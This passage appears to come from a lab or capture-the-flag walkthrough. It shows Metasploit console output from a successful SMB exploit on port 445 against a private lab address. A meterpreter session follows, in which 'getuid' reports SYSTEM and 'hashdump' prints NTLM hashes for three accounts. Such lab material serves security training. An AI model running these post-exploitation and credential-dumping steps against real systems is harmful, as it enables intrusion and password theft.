 0) at 2022-03-14 12:21:47 +0000
[+] 10.10.151.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=
[+] 10.10.151.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=
+] 10.10.151.157:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c156d5d108721c5626a6a0
54d6e0943c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
c0:::
Ted:1001:aad3b435b51404eeaad3b435b51404ee:2e2618f266da8867e5664425c1309a5
c:::